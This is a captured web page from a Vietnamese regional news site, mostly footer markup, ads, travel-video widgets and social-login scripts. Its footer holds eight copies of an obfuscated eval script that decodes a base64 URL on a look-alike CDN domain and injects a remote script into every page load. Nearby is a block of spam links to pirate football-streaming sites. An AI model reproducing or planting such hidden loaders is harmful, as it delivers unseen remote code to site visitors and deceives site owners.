									<a href="tay-son-nghia-tinh-mua-dich-205" title="Tây Sơn - Nghĩa tình mùa dịch">
						 				<img src="thumb/178x120/1/upload/news/tam-long-mua-dich-0170.png" alt="Tây Sơn - Nghĩa tình mùa dịch" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="tay-son-nghia-tinh-mua-dich-205" title="Tây Sơn - Nghĩa tình mùa dịch">Tây Sơn - Nghĩa tình mùa dịch</a></h3>
						            <div class="ngay_dangtin">
										 12:21:24 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Thời gian qua, các tổ chức, cá nhân trên địa bàn huyện Tây Sơn đã chung tay trong công tác phòng, chống dịch bằng những việc làm thiện nguyện, nghĩa tình.						            </div>
								</div>
								<div class="clear"></div>
							</div>
													<div class="item_tt_left_noibat_4">
								<div class="img_tt_left_noibat_4">
									<a href="mot-tam-long-nhan-ai-204" title="Một tấm lòng nhân ái">
						 				<img src="thumb/178x120/1/upload/news/tam-long-nhan-ai-9155.png" alt="Một tấm lòng nhân ái" />
						 			</a>    
								</div>
								<div class="thongtin_tt_left_noibat_4">
									<h3><a href="mot-tam-long-nhan-ai-204" title="Một tấm lòng nhân ái">Một tấm lòng nhân ái</a></h3>
						            <div class="ngay_dangtin">
										 12:18:09 - 03/01/2022									</div>
									<div class="clear"></div>
						            <div class="mota_tt_index_4">
						            	Không chỉ là một cán bộ quản lý năng động, sáng tạo, thầy Nguyễn Thanh Thạch, Hiệu trưởng Trường THPT Lý Tự Trọng (xã Hoài Châu Bắc, TX Hoài Nhơn) còn là một người thầy giàu lòng nhân ái						            </div>
								</div>
								<div class="clear"></div>
							</div>
											</div>
					<div class="quangcao_mobi_danhmuc">
						<div class="wap_quangcao_noibat">
							<div class="chay_quangcao_mobi">
													        <div class="item_quangcao_noibat">
						        						            <a href=""><img src="thumb/592x140/1/upload/hinhanh/1-6258.jpg" alt="" /></a>
						        						        </div>
						    						        <div class="item_quangcao_noibat">
						        						            <a href=""><img src="thumb/592x140/1/upload/hinhanh/3-2850.jpg" alt="" /></a>
						        						        </div>
						     
							</div>
						    <div class="clear"></div>
						</div>
					</div>
				</div>
						<div class="clear"></div>
		</div>
	</div>
	<div class="right_danhmuc_noibat">
			        <div class="item_quangcao_noibat3">
	            <a href="https://vemaybaylongphu.net/trang-chu.aspx"><img src="thumb/288x540/1/upload/hinhanh/banner-ve-may-bay-0627.png" alt="" /></a>
	        </div>
        	        <div class="item_quangcao_noibat3">
	            <a href="https://dacsanbonmua.com.vn/"><img src="thumb/288x540/1/upload/hinhanh/banner-dacsanbonmua-9071.png" alt="Đặc sản bình định" /></a>
	        </div>
        	        <div class="item_quangcao_noibat3">
	            <a href=""><img src="thumb/288x540/1/upload/hinhanh/banner-quang-cao-quy-nhon-5927.jpg" alt="" /></a>
	        </div>
        	        <div class="item_quangcao_noibat3">
	            <a href=""><img src="thumb/288x540/1/upload/hinhanh/tourquynhon4ngay-9894.jpg" alt="" /></a>
	        </div>
        	        <div class="item_quangcao_noibat3">
	            <a href=""><img src="thumb/288x540/1/upload/hinhanh/mau-quang-cao-du-lich-6457.jpg" alt="" /></a>
	        </div>
          
	</div>
	<div class="clear"></div>
	
</div>

 
    </div><!---END #main_content-->
         <div class="video_index">
    	 <div class="wap_89">
<div class="wap_video_index_ct">
      <div class="ten_tieude_video">
            <h3>VIDEO</h3>
        </div>
    <div class="left_video_index">
      
        <div class="img_video">
            <a class="xem_video" href="gmdf3vp8EFs" title="DU LỊCH QUY NHƠN 2021 nên Đi Đâu, Ở Đâu, Đặc Sản, Hải Sản, Lịch Trình 3N2Đ & 4N3Đ">
                <img src="https://img.youtube.com/vi/gmdf3vp8EFs/0.jpg" alt="DU LỊCH QUY NHƠN 2021 nên Đi Đâu, Ở Đâu, Đặc Sản, Hải Sản, Lịch Trình 3N2Đ & 4N3Đ" />
                <div class="icon_phat_video">
                    <img src="images/icon_video.png" />
                </div>
            </a>
        </div>
         <h3 class="video_name"><a class="xem_video" href="" title="">DU LỊCH QUY NHƠN 2021 nên Đi Đâu, Ở Đâu, Đặc Sản, Hải Sản, Lịch Trình 3N2Đ & 4N3Đ</a></h3>
    </div>
    <div class="right_video_index">
        <div class="chay_video_quangcao">
                            <div class="item_right_video">
                    <div class="img_video">
                        <a class="xem_video" href="FeCdLpc6RC8" title="Du lịch Quy Nhơn tự túc 2021 - hướng dẫn chi tiết và đầy đủ nhất">
                            <img src="https://img.youtube.com/vi/FeCdLpc6RC8/0.jpg" alt="Du lịch Quy Nhơn tự túc 2021 - hướng dẫn chi tiết và đầy đủ nhất" />
                        </a>
                    </div>
                     <h3 class="video_name"><a class="xem_video" href="FeCdLpc6RC8" title="Du lịch Quy Nhơn tự túc 2021 - hướng dẫn chi tiết và đầy đủ nhất">Du lịch Quy Nhơn tự túc 2021 - hướng dẫn chi tiết và đầy đủ nhất</a></h3>
                </div>
                            <div class="item_right_video">
                    <div class="img_video">
                        <a class="xem_video" href="wsMctE8Exe4" title="Một vòng đặc sản Quy Nhơn |Du lịch Bình Định">
                            <img src="https://img.youtube.com/vi/wsMctE8Exe4/0.jpg" alt="Một vòng đặc sản Quy Nhơn |Du lịch Bình Định" />
                        </a>
                    </div>
                     <h3 class="video_name"><a class="xem_video" href="wsMctE8Exe4" title="Một vòng đặc sản Quy Nhơn |Du lịch Bình Định">Một vòng đặc sản Quy Nhơn |Du lịch Bình Định</a></h3>
                </div>
                            <div class="item_right_video">
                    <div class="img_video">
                        <a class="xem_video" href="Avb8MT65qRU" title="Tự Túc Khám Phá Kỳ Co Eo Gió Quy Nhơn Chỉ Với 350 Nghìn">
                            <img src="https://img.youtube.com/vi/Avb8MT65qRU/0.jpg" alt="Tự Túc Khám Phá Kỳ Co Eo Gió Quy Nhơn Chỉ Với 350 Nghìn" />
                        </a>
                    </div>
                     <h3 class="video_name"><a class="xem_video" href="Avb8MT65qRU" title="Tự Túc Khám Phá Kỳ Co Eo Gió Quy Nhơn Chỉ Với 350 Nghìn">Tự Túc Khám Phá Kỳ Co Eo Gió Quy Nhơn Chỉ Với 350 Nghìn</a></h3>
                </div>
                            <div class="item_right_video">
                    <div class="img_video">
                        <a class="xem_video" href="fSBZP8DUCI0" title="Phát Hiện Hang Động Kỳ Lạ Gần Đầu Rồng Eo Gió Quy Nhơn">
                            <img src="https://img.youtube.com/vi/fSBZP8DUCI0/0.jpg" alt="Phát Hiện Hang Động Kỳ Lạ Gần Đầu Rồng Eo Gió Quy Nhơn" />
                        </a>
                    </div>
                     <h3 class="video_name"><a class="xem_video" href="fSBZP8DUCI0" title="Phát Hiện Hang Động Kỳ Lạ Gần Đầu Rồng Eo Gió Quy Nhơn">Phát Hiện Hang Động Kỳ Lạ Gần Đầu Rồng Eo Gió Quy Nhơn</a></h3>
                </div>
                    </div>
    </div>
    <div class="clear"></div>
</div>
<div class="quangcao_video">
        <div class="chay_quangcao_video">
                            <div class="item_quangcao_noibat3">
                    <a href=""><img src="thumb/288x540/1/upload/hinhanh/logo12-8028.png" alt="" /></a>

                </div>
              
        </div>

</div>
  <div class="clear"></div>
</div>
<script type="text/javascript">
	$(document).ready(function(e) {
        $('a.xem_video').click(function(){
			var link_viveo = $(this).attr('href');
			$('body').append('<div class="login-popup"><div class="close-popup">x</div><div class="video_popup"><iframe width="700px" height="400px" src="https://www.youtube.com/embed/'+link_viveo+'?rel=0&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>');
			$('.login-popup').fadeIn(300);
						
			var chieucao = $('.login-popup').height() / 2;
			var chieurong = $('.login-popup').width() /2;
			$('.login-popup').css({'margin-top':-chieucao,'margin-left':-chieurong});
			$('body').append('<div id="baophu"></div>');
			$('#baophu').fadeIn(300);
			return false;
			
		});
		$('#baophu, .close-popup').live('click',function(){
			$('#baophu, .login-popup').fadeOut(300, function(){
				$('#baophu').remove();
				$('.login-popup').remove();
			});			
		});
    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_video_quangcao').slick({
            lazyLoad: 'ondemand',
            infinite: true,//Hiển thì 2 mũi tên
            accessibility:true,
            vertical:true,//Chay dọc
            slidesToShow: 3,    //Số item hiển thị
            slidesToScroll: 1, //Số item cuộn khi chạy
            autoplay:true,  //Tự động chạy
            autoplaySpeed:3000,  //Tốc độ chạy
            speed:1000,
            arrows:false, //Hiển thị mũi tên
            centerMode:false,  //item nằm giữa
            dots:false,  //Hiển thị dấu chấm
            draggable:true,  //Kích hoạt tính năng kéo chuột
            responsive: [{
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    vertical:false,//Chay dọc
                }
            }]
      });
    });
</script>    </div>
    <div class="menu_footer">
        
        
 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>
    	 <div class="wap_89">
	<div class="left_menu_bottom">
		<div class="item_menu_footer">
			<a class="" href="tin-tuc">TIN TỨC</a>
		</div>
					<div class="item_menu_footer">
			<a class="" href="tin-trong-tinh">Tin trong tỉnh</a>
		</div>
					<div class="item_menu_footer">
			<a class="" href="tin-trong-nuoc">Tin trong nước</a>
		</div>
			</div>
	<div class="right_menu_bottom">
					<div class="item_menu_footer">
			<a class="" href="doanh-nhan">DOANH NHÂN</a>
		</div>
					<div class="item_menu_footer">
			<a class="" href="dac-san">ĐẶC SẢN</a>
		</div>
					<div class="item_menu_footer">
			<a class="" href="du-an-dau-tu">DỰ ÁN - ĐẦU TƯ</a>
		</div>
					<div class="item_menu_footer">
			<a class="" href="khach-san-resort">KHÁCH SẠN - RESORT</a>
		</div>
					<div class="item_menu_footer">
			<a class="" href="tam-long-nhan-ai">TẤM LÒNG NHÂN ÁI</a>
		</div>
					<div class="item_menu_footer">
			<a class="" href="sang-tac">SÁNG TÁC</a>
		</div>
			</div>
	<div class="clear"></div>
</div>    </div>
    <div id="wap_footer">
        <div id="footer">
            <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div id="main_footer">
	<h2 style="text-align: center;"><img alt="" height="115" src="https://nguoibinhdinh.vn/upload/images/111z4206120523285_1be4fdf49cf3376d3addddff02f1b2d2.jpg" width="422" /></h2>

<hr />
<p style="text-align: center;"><span style="font-size:16px;"><strong>Trang tin điện tử tổng hợp NGƯỜI BÌNH ĐỊNH</strong></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><strong>Giấy phép số 05/GP-TTĐT ngày 15/01/2019</strong></span></p>

<p style="text-align: center;"><span style="font-size:14px;">Cố vấn chuyên môn: Tiến sĩ Nguyễn Nữ Nguyệt Anh<br />
Trụ sở: TK46/8 - Võ Văn Kiệt, Quận 1, TP. Hồ Chí Minh</span></p>

<p style="text-align: center;"><span style="font-size: 14px;">Hỗ trợ đưa tin website </span><a href="mailto:webhuunghi@gmail.com?subject=H%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C6%B0a%20tin%20l%C3%AAn%20website%20%C4%90%E1%BB%93ng%20H%C6%B0%C6%A1ng%20B%C3%ACnh%20%C4%90%E1%BB%8Bnh" style="font-size: 14px;">tại đây</a></p>
</div>
<div clas="clear"></div>            <div class="clear"></div>
        </div><!---END #footer--> 
    </div><!---END #wap_footer-->
    
    <div class="copyright">
    	 <div class="wap_89">
  <div class="noidung_copyright">
    2019 Copyright © Web được tài trợ bởi <span>Doctorweb.vn</span> 
  </div>
  <div class="clear"></div>

</div>    </div>
</div><!---END #wapper-->

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1440200485995919',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
   
function loginFb(){
FB.login(function (response) {
        if (response.authResponse) {
            FB.api('/me?fields=email,name,id', function (response) {
                $.ajax({
					data:{id_facebook:response.id,email:response.email,ten:response.name,act:'login_fb'},
					type:'post',
					dataType:'json',
					error:function(e){
						//console.log(e);
					},
					url:'ajax/user.php',
					success:function(kq){						
						add_popup(kq.thongbao);
						if(kq.nhaplai=='nhaplai')
						{
							setTimeout(function(){location.href="https://nguoibinhdinh.vn"},3000);
						}
						return false;
					}
				})
            });
        } else {
            alert("Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.");
        }
    }, {scope: 'email,user_likes'});
    return false;
	}
	
function logout()
{
    gapi.auth.signOut();
    location.reload();
}
function login_gg() 
{
  var myParams = {
    'clientid' : '95080528506-39v8ua32lmkb4nta5goqf9bgf003fqma.apps.googleusercontent.com',
    'cookiepolicy' : 'single_host_origin',
    'callback' : 'loginCallback',
    'approvalprompt':'force',
    'scope' : 'https://www.googleapis.com/auth/plus.login https://www.googleapis.com/auth/plus.profile.emails.read'
  };
  gapi.auth.signIn(myParams);
}
 
function loginCallback(result)
{
    if(result['status']['signed_in'])
    {
        var request = gapi.client.plus.people.get(
        {
            'userId': 'me'
        });
        request.execute(function (resp)
        {
            var email = '';
            if(resp['emails'])
            {
                for(i = 0; i < resp['emails'].length; i++)
                {
                    if(resp['emails'][i]['type'] == 'account')
                    {
                        email = resp['emails'][i]['value'];
                    }
                }
            }
			
            var str = "Name:" + resp['displayName'] + "<br>";
            str += "Image:" + resp['image']['url'] + "<br>";
            str += "<img src='" + resp['image']['url'] + "' /><br>";
 
            str += "URL:" + resp['url'] + "<br>";
            str += "Email:" + email + "<br>";
		
			$.ajax({
				data:{email:email,name:resp['displayName'],act:'login_gg'},
				type:'post',
				dataType:'json',
				error:function(e){
					console.log(e);
				},
				url:'ajax/user.php',
				success:function(kq){
					add_popup(kq.thongbao);
					if(kq.nhaplai=='nhaplai')
					{
						setTimeout(function(){location.href="https://nguoibinhdinh.vn"},3000);
					}
					return false;
				}
			})
			return false;
        });
    }
}
function onLoadCallback()
{
    gapi.client.setApiKey('');
    gapi.client.load('plus', 'v1',function(){});
}
 (function() {
       var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
       po.src = 'https://apis.google.com/js/client.js?onload=onLoadCallback';
       var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
     })();

	</script>
<a class="fancybox get-stt-login" href="#msg-hidden"></a>
<div class="hide">
    <div id="msg-hidden">
    
    <div class="alert alert-success" role="alert"></div>
    </div>

</div><script type="text/javascript">
    $(document).ready(function(){
      $('.chay_quangcao_header').slick({
		  	lazyLoad: 'ondemand',
        	infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
      });
	});
</script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_quangcao_mobi').slick({
		  	lazyLoad: 'ondemand',
        	infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
      });
	});
</script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_quangcao_noibat').slick({
		  	lazyLoad: 'ondemand',
        	infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
      });
	});
</script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_quangcao_noibat2').slick({
		  	lazyLoad: 'ondemand',
        	infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:true,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
      });
	});
</script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_quangcao_video').slick({
		  	lazyLoad: 'ondemand',
        	infinite: true,//Hiển thì 2 mũi tên
			accessibility:true,
		  	slidesToShow: 1,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
      });
	});
</script>

<script>
$(document).ready(function() {
	$('.click_tinload').click(function(event) {
			var sotin = parseInt($(this).attr('data-id'));
			var gioihan = parseInt($('.sotinload').val());
			var tangtin =  gioihan+sotin;
			$('.sotinload').val(tangtin);
			$.ajax({
				url: 'ajax/load_tinnoibat.php',
				type: 'post',
				data: {sotin:sotin,gioihan:gioihan},
				success: function(kq) {
				$('.them_html').append(kq);
			}
		});
	});
});
</script>

<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
		var cach_top = $(window).scrollTop();
		 var height_div = $("#right_noibat_3").offset().top;
		 var height_div_cr = $(".chay_quangcao_noibat").height();
		 var cao_left_noibat = $('.left_noibat_3').height();
		 var chieucao_cuoi = height_div + cao_left_noibat - height_div_cr;
		 var padding_top = cach_top - height_div + 50;
		 if(cach_top >= height_div && cach_top <= chieucao_cuoi){
		 	$('#right_noibat_3').css({paddingTop: padding_top,});
		 }
		if(cach_top < height_div){
		 	$('#right_noibat_3').css({paddingTop: '0px'});
		 }

		});
	});
 </script>
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: -66
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="gCQIjFRi3YR1wqMijKL6sQ">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="gCQIjFRi3YR1wqMijKL6sQ"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nguoibinhdinh.vn/css/default.css
body_size: 2385
content:
.box_container{}
.box_container .content{padding:10px 0px;}
.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}
.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 13px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 13px;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;border: 1px solid #D0CFCF;font-size: 13px;}
